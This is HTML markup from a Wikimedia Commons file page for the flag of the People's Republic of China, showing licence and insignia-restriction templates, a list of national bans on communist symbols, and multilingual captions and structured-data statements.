<p><span class="licensetpl_short">PD-PRC-exempt</span>
<span class="licensetpl_long"><a href="https://en.wikipedia.org/wiki/Public_domain" class="extiw" title="w:Public domain">Public domain</a> in the People's Republic of China</span>
<span class="licensetpl_link">//commons.wikimedia.org/wiki/File:Flag_of_the_People%27s_Republic_of_China.svg</span>
</p>
</div>
</td></tr></tbody></table>
<table style="width:100%; clear:both; margin:0.5em auto; border-spacing:8px; background-color:var(--background-color-neutral-subtle,#f7f8ff); border:2px solid #8888aa;color: inherit;" lang="en" dir="ltr" class="layouttemplate restrictiontemplate restriction-insignia">
<tbody><tr>
<td style="border:none; width:64px;"><span typeof="mw:File"><a href="//commons.wikimedia.org/wiki/Commons:Non-copyright_restrictions" title="Insignia"><img alt="Insignia" src="https://upload.wikimedia.org/wikipedia/commons/thumb/d/d2/Coat-elements-2.png/120px-Coat-elements-2.png" decoding="async" width="64" height="77" class="mw-file-element" srcset="https://upload.wikimedia.org/wikipedia/commons/thumb/d/d2/Coat-elements-2.png/250px-Coat-elements-2.png 2x" data-file-width="609" data-file-height="731"></a></span>
</td>
<td style="border:none;">This image shows a <a href="https://en.wikipedia.org/wiki/flag" class="extiw" title="w:flag">flag</a>, a <a href="https://en.wikipedia.org/wiki/coat_of_arms" class="extiw" title="w:coat of arms">coat of arms</a>, a <a href="https://en.wikipedia.org/wiki/seal_(device)" class="extiw" title="w:seal (device)">seal</a> or some other official <b><a href="https://en.wikipedia.org/wiki/insignia" class="extiw" title="w:insignia">insignia</a></b>. The use of such symbols is restricted in many countries. These restrictions are independent of the <a href="https://en.wikipedia.org/wiki/copyright" class="extiw" title="w:copyright">copyright</a> status.
</td></tr></tbody></table>
<table style="width:100%; clear:both; margin:0.5em auto; border-spacing:8px; background-color:var(--background-color-neutral-subtle,#f7f8ff); border:2px solid #8888aa;color: inherit;" lang="en" dir="ltr" class="layouttemplate restrictiontemplate restriction-communist">
<tbody><tr>
<td style="border:none; width:64px;"><span typeof="mw:File"><a href="//commons.wikimedia.org/wiki/Commons:Non-copyright_restrictions" title="Communist symbol"><img alt="Communist symbol" src="https://upload.wikimedia.org/wikipedia/commons/thumb/7/7d/Under_section_sign%2C_hammer_and_sickle.svg/120px-Under_section_sign%2C_hammer_and_sickle.svg.png" decoding="async" width="64" height="77" class="mw-file-element" srcset="https://upload.wikimedia.org/wikipedia/commons/thumb/7/7d/Under_section_sign%2C_hammer_and_sickle.svg/250px-Under_section_sign%2C_hammer_and_sickle.svg.png 2x" data-file-width="384" data-file-height="460"></a></span>
</td>
<td style="border:none;"><span style="font-size:120%"><b> Legal disclaimer </b></span><br><b>This image contains a symbol <a href="https://en.wikipedia.org/wiki/en:Bans_on_communist_symbols" class="extiw" title="w:en:Bans on communist symbols">prohibited</a> by law in some nations</b>, owing to it being a representation of <a href="//commons.wikimedia.org/wiki/Category:Communism" title="Category:Communism">communism</a>, <a href="//commons.wikimedia.org/wiki/Category:Socialism" title="Category:Socialism">socialism</a>, or a similar governmental structure; or of an associated <a href="//commons.wikimedia.org/wiki/Category:Political_parties" title="Category:Political parties">political party</a>/organization:
<ul><li><a href="//commons.wikimedia.org/wiki/Georgia_(country)" class="mw-redirect" title="Georgia (country)">Georgia</a>'s <a href="https://en.wikipedia.org/wiki/en:Parliament_of_Georgia" class="extiw" title="w:en:Parliament of Georgia">parliament</a>: <a rel="nofollow" class="external text" href="https://matsne.gov.ge/ka/document/view/2167706?publication=0">On Amending the Law of Georgia "Charter of Liberty", No. 1867, 2013</a></li>
<li><a href="//commons.wikimedia.org/wiki/Indonesia" title="Indonesia">Indonesia</a>'s <a href="https://en.wikipedia.org/wiki/en:People%27s_Consultative_Assembly" class="extiw" title="w:en:People's Consultative Assembly">People's Consultative Assembly</a>: <a rel="nofollow" class="external text" href="https://peraturan.bpk.go.id/Home/Details/45342/uu-no-27-tahun-1999">UU No. 27/1999</a></li>
<li><a href="//commons.wikimedia.org/wiki/Latvia" class="mw-redirect" title="Latvia">Latvia</a>'s <a href="https://en.wikipedia.org/wiki/Saeima" class="extiw" title="w:Saeima">Saeima</a>: <a rel="nofollow" class="external text" href="https://likumi.lv/ta/id/258037-grozijumi-publisku-izklaides-un-svetku-pasakumu-drosibas-likuma">Amendments to the Law on the Safety of Public Entertainment and Festivity Events (OP 2013/129.4)</a>. Ban only applies at public events.</li>
<li><a href="//commons.wikimedia.org/wiki/Lithuania" class="mw-redirect" title="Lithuania">Lithuania</a>'s <a href="https://en.wikipedia.org/wiki/en:Constitutional_Court_of_Lithuania" class="extiw" title="w:en:Constitutional Court of Lithuania">Constitutional Court</a> confirms Article 188<sup>18</sup> of the <a rel="nofollow" class="external text" href="https://europam.eu/data/mechanisms/PF/PF%20Laws/Lithuania/Lithuania_Code%20of%20administrative%20offences_1985_amended2016_eng.pdf">Code of Administrative Offences</a>. Collection, antiquarian trade and educational activities are exempt from the ban.</li>
<li><a href="//commons.wikimedia.org/wiki/South_Korea" class="mw-redirect" title="South Korea">South Korea</a>'s <a rel="nofollow" class="external text" href="https://www.law.go.kr/%EB%B2%95%EB%A0%B9/%EA%B5%AD%EA%B0%80%EB%B3%B4%EC%95%88%EB%B2%95">National Security Act</a> (prohibited for symbols or emblems related to North Korea)</li>
<li><a href="//commons.wikimedia.org/wiki/Ukraine" class="mw-redirect" title="Ukraine">Ukraine</a>'s <a href="https://en.wikipedia.org/wiki/Verkhovna_Rada" class="extiw" title="w:Verkhovna Rada">Verkhovna Rada</a> (article 436-1 of  <a rel="nofollow" class="external text" href="http://zakon4.rada.gov.ua/laws/show/2341-14/page19">the Criminal code of Ukraine</a>)</li></ul>
<p>Imagery covered may include the <a href="//commons.wikimedia.org/wiki/Category:Hammer_and_sickle" title="Category:Hammer and sickle">hammer and sickle</a><sup><a href="https://en.wikipedia.org/wiki/en:Hammer_and_sickle#Legal_status" class="extiw" title="w:en:Hammer and sickle">en</a></sup>, <a href="//commons.wikimedia.org/wiki/Red_star" title="Red star">red star</a>, emblems/insignias, <a href="//commons.wikimedia.org/wiki/Flags" class="mw-redirect" title="Flags">flags</a> or images of leaders.
</p>
<hr>
<p><span style="font-size:small;line-height:1.4" class="plainlinks noprint"><a class="external text" href="/wiki/Template:Communist_symbol/ar"><bdi class="language lang-ar" lang="ar">العربية</bdi></a>&nbsp;<b>∙</b> <a class="external text" href="/wiki/Template:Communist_symbol/be"><bdi class="language lang-be" lang="be">беларуская</bdi></a>&nbsp;<b>∙</b> <a class="external text" href="/wiki/Template:Communist_symbol/be-tarask"><bdi class="language lang-be-tarask" lang="be-tarask">беларуская (тарашкевіца)</bdi></a>&nbsp;<b>∙</b> <a class="external text" href="/wiki/Template:Communist_symbol/be-x-old"><bdi class="language lang-be-x-old" lang="be-x-old">беларуская (тарашкевіца)</bdi></a>&nbsp;<b>∙</b> <a class="external text" href="/wiki/Template:Communist_symbol/bg"><bdi class="language lang-bg" lang="bg">български</bdi></a>&nbsp;<b>∙</b> <a class="external text" href="/wiki/Template:Communist_symbol/cs"><bdi class="language lang-cs" lang="cs">čeština</bdi></a>&nbsp;<b>∙</b> <a class="external text" href="/wiki/Template:Communist_symbol/da"><bdi class="language lang-da" lang="da">dansk</bdi></a>&nbsp;<b>∙</b> <a class="external text" href="/wiki/Template:Communist_symbol/de"><bdi class="language lang-de" lang="de">Deutsch</bdi></a>&nbsp;<b>∙</b> <a class="external text" href="/wiki/Template:Communist_symbol/en"><bdi class="language lang-en" lang="en">English</bdi></a>&nbsp;<b>∙</b> <a class="external text" href="/wiki/Template:Communist_symbol/eo"><bdi class="language lang-eo" lang="eo">Esperanto</bdi></a>&nbsp;<b>∙</b> <a class="external text" href="/wiki/Template:Communist_symbol/es"><bdi class="language lang-es" lang="es">español</bdi></a>&nbsp;<b>∙</b> <a class="external text" href="/wiki/Template:Communist_symbol/eu"><bdi class="language lang-eu" lang="eu">euskara</bdi></a>&nbsp;<b>∙</b> <a class="external text" href="/wiki/Template:Communist_symbol/fi"><bdi class="language lang-fi" lang="fi">suomi</bdi></a>&nbsp;<b>∙</b> <a class="external text" href="/wiki/Template:Communist_symbol/fr"><bdi class="language lang-fr" lang="fr">français</bdi></a>&nbsp;<b>∙</b> <a class="external text" href="/wiki/Template:Communist_symbol/gd"><bdi class="language lang-gd" lang="gd">Gàidhlig</bdi></a>&nbsp;<b>∙</b> <a class="external text" href="/wiki/Template:Communist_symbol/gl"><bdi class="language lang-gl" lang="gl">galego</bdi></a>&nbsp;<b>∙</b> <a class="external text" href="/wiki/Template:Communist_symbol/hi"><bdi class="language lang-hi" lang="hi">हिन्दी</bdi></a>&nbsp;<b>∙</b> <a class="external text" href="/wiki/Template:Communist_symbol/hu"><bdi class="language lang-hu" lang="hu">magyar</bdi></a>&nbsp;<b>∙</b> <a class="external text" href="/wiki/Template:Communist_symbol/id"><bdi class="language lang-id" lang="id">Bahasa Indonesia</bdi></a>&nbsp;<b>∙</b> <a class="external text" href="/wiki/Template:Communist_symbol/it"><bdi class="language lang-it" lang="it">italiano</bdi></a>&nbsp;<b>∙</b> <a class="external text" href="/wiki/Template:Communist_symbol/ja"><bdi class="language lang-ja" lang="ja">日本語</bdi></a>&nbsp;<b>∙</b> <a class="external text" href="/wiki/Template:Communist_symbol/kk"><bdi class="language lang-kk" lang="kk">қазақша</bdi></a>&nbsp;<b>∙</b> <a class="external text" href="/wiki/Template:Communist_symbol/ko"><bdi class="language lang-ko" lang="ko">한국어</bdi></a>&nbsp;<b>∙</b> <a class="external text" href="/wiki/Template:Communist_symbol/mk"><bdi class="language lang-mk" lang="mk">македонски</bdi></a>&nbsp;<b>∙</b> <a class="external text" href="/wiki/Template:Communist_symbol/nb"><bdi class="language lang-nb" lang="nb">norsk bokmål</bdi></a>&nbsp;<b>∙</b> <a class="external text" href="/wiki/Template:Communist_symbol/nl"><bdi class="language lang-nl" lang="nl">Nederlands</bdi></a>&nbsp;<b>∙</b> <a class="external text" href="/wiki/Template:Communist_symbol/no"><bdi class="language lang-no" lang="no">norsk</bdi></a>&nbsp;<b>∙</b> <a class="external text" href="/wiki/Template:Communist_symbol/pl"><bdi class="language lang-pl" lang="pl">polski</bdi></a>&nbsp;<b>∙</b> <a class="external text" href="/wiki/Template:Communist_symbol/pt"><bdi class="language lang-pt" lang="pt">português</bdi></a>&nbsp;<b>∙</b> <a class="external text" href="/wiki/Template:Communist_symbol/ro"><bdi class="language lang-ro" lang="ro">română</bdi></a>&nbsp;<b>∙</b> <a class="external text" href="/wiki/Template:Communist_symbol/ru"><bdi class="language lang-ru" lang="ru">русский</bdi></a>&nbsp;<b>∙</b> <a class="external text" href="/wiki/Template:Communist_symbol/scn"><bdi class="language lang-scn" lang="scn">sicilianu</bdi></a>&nbsp;<b>∙</b> <a class="external text" href="/wiki/Template:Communist_symbol/sl"><bdi class="language lang-sl" lang="sl">slovenščina</bdi></a>&nbsp;<b>∙</b> <a class="external text" href="/wiki/Template:Communist_symbol/sr"><bdi class="language lang-sr" lang="sr">српски / srpski</bdi></a>&nbsp;<b>∙</b> <a class="external text" href="/wiki/Template:Communist_symbol/sv"><bdi class="language lang-sv" lang="sv">svenska</bdi></a>&nbsp;<b>∙</b> <a class="external text" href="/wiki/Template:Communist_symbol/th"><bdi class="language lang-th" lang="th">ไทย</bdi></a>&nbsp;<b>∙</b> <a class="external text" href="/wiki/Template:Communist_symbol/tr"><bdi class="language lang-tr" lang="tr">Türkçe</bdi></a>&nbsp;<b>∙</b> <a class="external text" href="/wiki/Template:Communist_symbol/uk"><bdi class="language lang-uk" lang="uk">українська</bdi></a>&nbsp;<b>∙</b> <a class="external text" href="/wiki/Template:Communist_symbol/vi"><bdi class="language lang-vi" lang="vi">Tiếng Việt</bdi></a>&nbsp;<b>∙</b> <a class="external text" href="/wiki/Template:Communist_symbol/zh"><bdi class="language lang-zh" lang="zh">中文</bdi></a>&nbsp;<b>∙</b> <a class="external text" href="/wiki/Template:Communist_symbol/zh-hans"><bdi class="language lang-zh-hans" lang="zh-hans">中文（简体）</bdi></a>&nbsp;<b>∙</b> <a class="external text" href="/wiki/Template:Communist_symbol/zh-hant"><bdi class="language lang-zh-hant" lang="zh-hant">中文（繁體）</bdi></a>&nbsp;<b>∙</b> <small class="plainlinks"><a class="external text" href="/w/index.php?title=Template:Communist_symbol/lang&amp;action=edit">+/−</a></small></span>
</p>
</td></tr></tbody></table><h1 class="mw-slot-header"><mediainfoslotheader></mediainfoslotheader></h1><mediainfoview style="display: none"><mediainfoviewcaptions><div class="wbmi-entityview-captionsPanel oo-ui-layout oo-ui-panelLayout oo-ui-panelLayout-framed"><h3 class="wbmi-entityview-captions-header">Başlıqlar</h3><div class="wbmi-entityview-caption oo-ui-layout oo-ui-horizontalLayout"><label class="wbmi-language-label oo-ui-widget oo-ui-widget-enabled oo-ui-labelElement-label oo-ui-labelElement oo-ui-labelWidget">azərbaycanca</label><div lang="az" dir="ltr" class="wbmi-caption-value">Çin Xalq Respublikası Bayrağı</div></div><div style="display:none;" class="wbmi-entityview-caption wbmi-entityview-hideable oo-ui-layout oo-ui-horizontalLayout"><label class="wbmi-language-label oo-ui-widget oo-ui-widget-enabled oo-ui-labelElement-label oo-ui-labelElement oo-ui-labelWidget">ingilis</label><div lang="en" dir="ltr" class="wbmi-caption-value">Flag of the People's Republic of China</div></div><div style="display:none;" class="wbmi-entityview-caption wbmi-entityview-hideable oo-ui-layout oo-ui-horizontalLayout"><label class="wbmi-language-label oo-ui-widget oo-ui-widget-enabled oo-ui-labelElement-label oo-ui-labelElement oo-ui-labelWidget">alman</label><div lang="de" dir="ltr" class="wbmi-caption-value">Flagge der VR China</div></div><div style="display:none;" class="wbmi-entityview-caption wbmi-entityview-hideable oo-ui-layout oo-ui-horizontalLayout"><label class="wbmi-language-label oo-ui-widget oo-ui-widget-enabled oo-ui-labelElement-label oo-ui-labelElement oo-ui-labelWidget">Chinese (Taiwan)</label><div lang="zh-tw" dir="ltr" class="wbmi-caption-value">中華人民共和國國旗</div></div><div style="display:none;" class="wbmi-entityview-caption wbmi-entityview-hideable oo-ui-layout oo-ui-horizontalLayout"><label class="wbmi-language-label oo-ui-widget oo-ui-widget-enabled oo-ui-labelElement-label oo-ui-labelElement oo-ui-labelWidget">vyetnam</label><div lang="vi" dir="ltr" class="wbmi-caption-value">Quốc kỳ nước cộng hoà nhân dân Trung Hoa</div></div><div style="display:none;" class="wbmi-entityview-caption wbmi-entityview-hideable oo-ui-layout oo-ui-horizontalLayout"><label class="wbmi-language-label oo-ui-widget oo-ui-widget-enabled oo-ui-labelElement-label oo-ui-labelElement oo-ui-labelWidget">fars</label><div lang="fa" dir="rtl" class="wbmi-caption-value">پرچم جمهوری خلق چین</div></div><div style="display:none;" class="wbmi-entityview-caption wbmi-entityview-hideable oo-ui-layout oo-ui-horizontalLayout"><label class="wbmi-language-label oo-ui-widget oo-ui-widget-enabled oo-ui-labelElement-label oo-ui-labelElement oo-ui-labelWidget">tay</label><div lang="th" dir="ltr" class="wbmi-caption-value">ธงชาติประจำประเทศจีน</div></div><div style="display:none;" class="wbmi-entityview-caption wbmi-entityview-hideable oo-ui-layout oo-ui-horizontalLayout"><label class="wbmi-language-label oo-ui-widget oo-ui-widget-enabled oo-ui-labelElement-label oo-ui-labelElement oo-ui-labelWidget">türk</label><div lang="tr" dir="ltr" class="wbmi-caption-value">Çin Halk Cumhuriyeti'nin bayrağı</div></div><div style="display:none;" class="wbmi-entityview-caption wbmi-entityview-hideable oo-ui-layout oo-ui-horizontalLayout"><label class="wbmi-language-label oo-ui-widget oo-ui-widget-enabled oo-ui-labelElement-label oo-ui-labelElement oo-ui-labelWidget">monqol</label><div lang="mn" dir="ltr" class="wbmi-caption-value">Бүгд Найрамдах Хятад Ард Улсын төрийн далбаа</div></div><div style="display:none;" class="wbmi-entityview-caption wbmi-entityview-hideable oo-ui-layout oo-ui-horizontalLayout"><label class="wbmi-language-label oo-ui-widget oo-ui-widget-enabled oo-ui-labelElement-label oo-ui-labelElement oo-ui-labelWidget">portuqal</label><div lang="pt" dir="ltr" class="wbmi-caption-value">Bandeira da República Popular da China</div></div><div style="display:none;" class="wbmi-entityview-caption wbmi-entityview-hideable oo-ui-layout oo-ui-horizontalLayout"><label class="wbmi-language-label oo-ui-widget oo-ui-widget-enabled oo-ui-labelElement-label oo-ui-labelElement oo-ui-labelWidget">sadələşmiş çin</label><div lang="zh-hans" dir="ltr" class="wbmi-caption-value">中华人民共和国国旗</div></div><div style="display:none;" class="wbmi-entityview-caption wbmi-entityview-hideable oo-ui-layout oo-ui-horizontalLayout"><label class="wbmi-language-label oo-ui-widget oo-ui-widget-enabled oo-ui-labelElement-label oo-ui-labelElement oo-ui-labelWidget">isveç</label><div lang="sv" dir="ltr" class="wbmi-caption-value">Folkrepubliken Kinas flagga</div></div><div style="display:none;" class="wbmi-entityview-caption wbmi-entityview-hideable oo-ui-layout oo-ui-horizontalLayout"><label class="wbmi-language-label oo-ui-widget oo-ui-widget-enabled oo-ui-labelElement-label oo-ui-labelElement oo-ui-labelWidget">Amerika ingiliscəsi</label><div lang="en-us" dir="ltr" class="wbmi-caption-value">China at the Commonwealth Games (1962, 1994-present)</div></div><div style="display:none;" class="wbmi-entityview-caption wbmi-entityview-hideable oo-ui-layout oo-ui-horizontalLayout"><label class="wbmi-language-label oo-ui-widget oo-ui-widget-enabled oo-ui-labelElement-label oo-ui-labelElement oo-ui-labelWidget">rus</label><div lang="ru" dir="ltr" class="wbmi-caption-value">Китайский флаг</div></div><div style="display:none;" class="wbmi-entityview-caption wbmi-entityview-hideable oo-ui-layout oo-ui-horizontalLayout"><label class="wbmi-language-label oo-ui-widget oo-ui-widget-enabled oo-ui-labelElement-label oo-ui-labelElement oo-ui-labelWidget">ukrayna</label><div lang="uk" dir="ltr" class="wbmi-caption-value">Прапор Китайської Народної Республіки</div></div><div style="display:none;" class="wbmi-entityview-caption wbmi-entityview-hideable oo-ui-layout oo-ui-horizontalLayout"><label class="wbmi-language-label oo-ui-widget oo-ui-widget-enabled oo-ui-labelElement-label oo-ui-labelElement oo-ui-labelWidget">gürcü</label><div lang="ka" dir="ltr" class="wbmi-caption-value">ჩინეთის სახალხო რესპუბლიკის დროშა</div></div><div style="display:none;" class="wbmi-entityview-caption wbmi-entityview-hideable oo-ui-layout oo-ui-horizontalLayout"><label class="wbmi-language-label oo-ui-widget oo-ui-widget-enabled oo-ui-labelElement-label oo-ui-labelElement oo-ui-labelWidget">belarus</label><div lang="be" dir="ltr" class="wbmi-caption-value">сцяг Кітайскай Народнай Рэспублікі</div></div><div style="display:none;" class="wbmi-entityview-caption wbmi-entityview-hideable oo-ui-layout oo-ui-horizontalLayout"><label class="wbmi-language-label oo-ui-widget oo-ui-widget-enabled oo-ui-labelElement-label oo-ui-labelElement oo-ui-labelWidget">qırğız</label><div lang="ky" dir="ltr" class="wbmi-caption-value">Кытай Эл Республикасынын желеги</div></div><div style="display:none;" class="wbmi-entityview-caption wbmi-entityview-hideable oo-ui-layout oo-ui-horizontalLayout"><label class="wbmi-language-label oo-ui-widget oo-ui-widget-enabled oo-ui-labelElement-label oo-ui-labelElement oo-ui-labelWidget">ivrit</label><div lang="he" dir="rtl" class="wbmi-caption-value">דגל של הרפובליקה העממית של סין</div></div><div style="display:none;" class="wbmi-entityview-caption wbmi-entityview-hideable oo-ui-layout oo-ui-horizontalLayout"><label class="wbmi-language-label oo-ui-widget oo-ui-widget-enabled oo-ui-labelElement-label oo-ui-labelElement oo-ui-labelWidget">ərəb</label><div lang="ar" dir="rtl" class="wbmi-caption-value">علم جمهورية الصين الشعبية</div></div><div style="display:none;" class="wbmi-entityview-caption wbmi-entityview-hideable oo-ui-layout oo-ui-horizontalLayout"><label class="wbmi-language-label oo-ui-widget oo-ui-widget-enabled oo-ui-labelElement-label oo-ui-labelElement oo-ui-labelWidget">fransız</label><div lang="fr" dir="ltr" class="wbmi-caption-value">Drapeau de la République Populaire de Chine</div></div><div style="display:none;" class="wbmi-entityview-caption wbmi-entityview-hideable oo-ui-layout oo-ui-horizontalLayout"><label class="wbmi-language-label oo-ui-widget oo-ui-widget-enabled oo-ui-labelElement-label oo-ui-labelElement oo-ui-labelWidget">çin</label><div lang="zh" dir="ltr" class="wbmi-caption-value">中华人民共和国国旗</div></div><div style="display:none;" class="wbmi-entityview-caption wbmi-entityview-hideable oo-ui-layout oo-ui-horizontalLayout"><label class="wbmi-language-label oo-ui-widget oo-ui-widget-enabled oo-ui-labelElement-label oo-ui-labelElement oo-ui-labelWidget">ənənəvi çin</label><div lang="zh-hant" dir="ltr" class="wbmi-caption-value">中華人民共和國國旗</div></div><div style="display:none;" class="wbmi-entityview-caption wbmi-entityview-hideable oo-ui-layout oo-ui-horizontalLayout"><label class="wbmi-language-label oo-ui-widget oo-ui-widget-enabled oo-ui-labelElement-label oo-ui-labelElement oo-ui-labelWidget">Chinese (Hong Kong)</label><div lang="zh-hk" dir="ltr" class="wbmi-caption-value">中華人民共和國國旗</div></div><div style="display:none;" class="wbmi-entityview-caption wbmi-entityview-hideable oo-ui-layout oo-ui-horizontalLayout"><label class="wbmi-language-label oo-ui-widget oo-ui-widget-enabled oo-ui-labelElement-label oo-ui-labelElement oo-ui-labelWidget">Chinese (Macau)</label><div lang="zh-mo" dir="ltr" class="wbmi-caption-value">中華人民共和國國旗</div></div><div style="display:none;" class="wbmi-entityview-caption wbmi-entityview-hideable oo-ui-layout oo-ui-horizontalLayout"><label class="wbmi-language-label oo-ui-widget oo-ui-widget-enabled oo-ui-labelElement-label oo-ui-labelElement oo-ui-labelWidget">Chinese (Singapore)</label><div lang="zh-sg" dir="ltr" class="wbmi-caption-value">中华人民共和国国旗</div></div><div style="display:none;" class="wbmi-entityview-caption wbmi-entityview-hideable oo-ui-layout oo-ui-horizontalLayout"><label class="wbmi-language-label oo-ui-widget oo-ui-widget-enabled oo-ui-labelElement-label oo-ui-labelElement oo-ui-labelWidget">Chinese (Malaysia)</label><div lang="zh-my" dir="ltr" class="wbmi-caption-value">中华人民共和国国旗</div></div><div style="display:none;" class="wbmi-entityview-caption wbmi-entityview-hideable oo-ui-layout oo-ui-horizontalLayout"><label class="wbmi-language-label oo-ui-widget oo-ui-widget-enabled oo-ui-labelElement-label oo-ui-labelElement oo-ui-labelWidget">Chinese (China)</label><div lang="zh-cn" dir="ltr" class="wbmi-caption-value">中华人民共和国国旗</div></div><div style="display:none;" class="wbmi-entityview-caption wbmi-entityview-hideable oo-ui-layout oo-ui-horizontalLayout"><label class="wbmi-language-label oo-ui-widget oo-ui-widget-enabled oo-ui-labelElement-label oo-ui-labelElement oo-ui-labelWidget">yunan</label><div lang="el" dir="ltr" class="wbmi-caption-value">Σημαία της Λαϊκής Δημοκρατίας της Κίνας</div></div><div style="display:none;" class="wbmi-entityview-caption wbmi-entityview-hideable oo-ui-layout oo-ui-horizontalLayout"><label class="wbmi-language-label oo-ui-widget oo-ui-widget-enabled oo-ui-labelElement-label oo-ui-labelElement oo-ui-labelWidget">özbək</label><div lang="uz" dir="ltr" class="wbmi-caption-value">China</div></div><div style="display:none;" class="wbmi-entityview-caption wbmi-entityview-hideable oo-ui-layout oo-ui-horizontalLayout"><label class="wbmi-language-label oo-ui-widget oo-ui-widget-enabled oo-ui-labelElement-label oo-ui-labelElement oo-ui-labelWidget">italyan</label><div lang="it" dir="ltr" class="wbmi-caption-value">Bandiera della Repubblica Popolare Cinese</div></div><div style="display:none;" class="wbmi-entityview-caption wbmi-entityview-hideable oo-ui-layout oo-ui-horizontalLayout"><label class="wbmi-language-label oo-ui-widget oo-ui-widget-enabled oo-ui-labelElement-label oo-ui-labelElement oo-ui-labelWidget">koreya</label><div lang="ko" dir="ltr" class="wbmi-caption-value">storia</div></div></div></mediainfoviewcaptions><mediainfoviewstatements><div id="P180" data-mw-property="P180" data-mw-statements="[{&quot;mainsnak&quot;:{&quot;snaktype&quot;:&quot;value&quot;,&quot;property&quot;:&quot;P180&quot;,&quot;hash&quot;:&quot;67f731fdfea6ee32d7645f64685bb60dba38dc5d&quot;,&quot;datavalue&quot;:{&quot;value&quot;:{&quot;entity-type&quot;:&quot;item&quot;,&quot;numeric-id&quot;:131147,&quot;id&quot;:&quot;Q131147&quot;},&quot;type&quot;:&quot;wikibase-entityid&quot;}},&quot;type&quot;:&quot;statement&quot;,&quot;id&quot;:&quot;M436175$07c856f4-ace9-499f-8eb5-f3ced8c33029&quot;,&quot;rank&quot;:&quot;preferred&quot;}]" data-mw-formatvalue="{&quot;{\&quot;value\&quot;:{\&quot;entity-type\&quot;:\&quot;property\&quot;,\&quot;numeric-id\&quot;:180,\&quot;id\&quot;:\&quot;P180\&quot;},\&quot;type\&quot;:\&quot;wikibase-entityid\&quot;}&quot;:{&quot;text\/html&quot;:{&quot;az&quot;:{&quot;&quot;:&quot;<a target=\&quot;_blank\&quot; title=\&quot;d:Special:EntityPage\/P180\&quot; href=\&quot;https:\/\/www.wikidata.org\/wiki\/Special:EntityPage\/P180\&quot;>t\u0259svir edir<\/a>&quot;}},&quot;text\/plain&quot;:{&quot;az&quot;:{&quot;&quot;:&quot;t\u0259svir edir&quot;}}},&quot;{\&quot;value\&quot;:{\&quot;entity-type\&quot;:\&quot;item\&quot;,\&quot;numeric-id\&quot;:131147,\&quot;id\&quot;:\&quot;Q131147\&quot;},\&quot;type\&quot;:\&quot;wikibase-entityid\&quot;}&quot;:{&quot;text\/html&quot;:{&quot;az&quot;:{&quot;P180&quot;:&quot;<a target=\&quot;_blank\&quot; title=\&quot;d:Special:EntityPage\/Q131147\&quot; href=\&quot;https:\/\/www.wikidata.org\/wiki\/Special:EntityPage\/Q131147\&quot;>\u00c7in bayra\u011f\u0131<\/a>&quot;}},&quot;text\/plain&quot;:{&quot;az&quot;:{&quot;P180&quot;:&quot;\u00c7in bayra\u011f\u0131&quot;}}}}" class="wbmi-entityview-statementsGroup wbmi-entityview-statementsGroup-P180 oo-ui-layout oo-ui-panelLayout oo-ui-panelLayout-framed"><div class="wbmi-statements-widget"><div class="wbmi-statement-header"><div class="wbmi-entity-data"><div class="wbmi-entity-title"><h3 class="wbmi-statements-title">Bu faylda təsvir olunan elementlər</h3><h4 class="wbmi-entity-label"><bdi><a target="_blank" title="d:Special:EntityPage/P180" href="https://www.wikidata.org/wiki/Special:EntityPage/P180">təsvir edir</a></bdi></h4></div></div></div><div class="wbmi-content-items-group"><div class="wbmi-item wbmi-item-read"><div class="wbmi-item-container"><div class="wbmi-entity-header"><div class="wbmi-entity-data"><div class="wbmi-entity-title"><h4 class="wbmi-entity-label"><bdi><a target="_blank" title="d:Special:EntityPage/Q131147" href="https://www.wikidata.org/wiki/Special:EntityPage/Q131147">Çin bayrağı</a></bdi></h4></div></div></div></div></div></div></div></div><div id="P8058" data-mw-property="P8058" data-mw-statements="[{&quot;mainsnak&quot;:{&quot;snaktype&quot;:&quot;value&quot;,&quot;property&quot;:&quot;P8058&quot;,&quot;hash&quot;:&quot;2ff498527b577629088ebc3245923f575fab2918&quot;,&quot;datavalue&quot;:{&quot;value&quot;:{&quot;entity-type&quot;:&quot;item&quot;,&quot;numeric-id&quot;:148,&quot;id&quot;:&quot;Q148&quot;},&quot;type&quot;:&quot;wikibase-entityid&quot;}},&quot;type&quot;:&quot;statement&quot;,&quot;id&quot;:&quot;M436175$81e9a2d8-47eb-d611-d04b-408b9c271624&quot;,&quot;rank&quot;:&quot;preferred&quot;}]" data-mw-formatvalue="{&quot;{\&quot;value\&quot;:{\&quot;entity-type\&quot;:\&quot;property\&quot;,\&quot;numeric-id\&quot;:8058,\&quot;id\&quot;:\&quot;P8058\&quot;},\&quot;type\&quot;:\&quot;wikibase-entityid\&quot;}&quot;:{&quot;text\/html&quot;:{&quot;az&quot;:{&quot;&quot;:&quot;<a target=\&quot;_blank\&quot; title=\&quot;d:Special:EntityPage\/P8058\&quot; href=\&quot;https:\/\/www.wikidata.org\/wiki\/Special:EntityPage\/P8058\&quot;>simvoludur<\/a>&quot;}},&quot;text\/plain&quot;:{&quot;az&quot;:{&quot;&quot;:&quot;simvoludur&quot;}}},&quot;{\&quot;value\&quot;:{\&quot;entity-type\&quot;:\&quot;item\&quot;,\&quot;numeric-id\&quot;:148,\&quot;id\&quot;:\&quot;Q148\&quot;},\&quot;type\&quot;:\&quot;wikibase-entityid\&quot;}&quot;:{&quot;text\/html&quot;:{&quot;az&quot;:{&quot;P8058&quot;:&quot;<a target=\&quot;_blank\&quot; title=\&quot;d:Special:EntityPage\/Q148\&quot; href=\&quot;https:\/\/www.wikidata.org\/wiki\/Special:EntityPage\/Q148\&quot;>\u00c7in<\/a>&quot;}},&quot;text\/plain&quot;:{&quot;az&quot;:{&quot;P8058&quot;:&quot;\u00c7in&quot;}}}}" class="wbmi-entityview-statementsGroup wbmi-entityview-statementsGroup-P8058 oo-ui-layout oo-ui-panelLayout oo-ui-panelLayout-framed"><div class="wbmi-statements-widget"><div class="wbmi-statement-header"><div class="wbmi-entity-data"><div class="wbmi-entity-title"><h4 class="wbmi-entity-label"><bdi><a target="_blank" title="d:Special:EntityPage/P8058" href="https://www.wikidata.org/wiki/Special:EntityPage/P8058">simvoludur</a></bdi></h4></div></div></div><div class="wbmi-content-items-group"><div class="wbmi-item wbmi-item-read"><div class="wbmi-item-container"><div class="wbmi-entity-header"><div class="wbmi-entity-data"><div class="wbmi-entity-title"><h4 class="wbmi-entity-label"><bdi><a target="_blank" title="d:Special:EntityPage/Q148" href="https://www.wikidata.org/wiki/Special:EntityPage/Q148">Çin</a></bdi></h4></div></div></div></div></div></div></div></div><div id="P571" data-mw-property="P571" 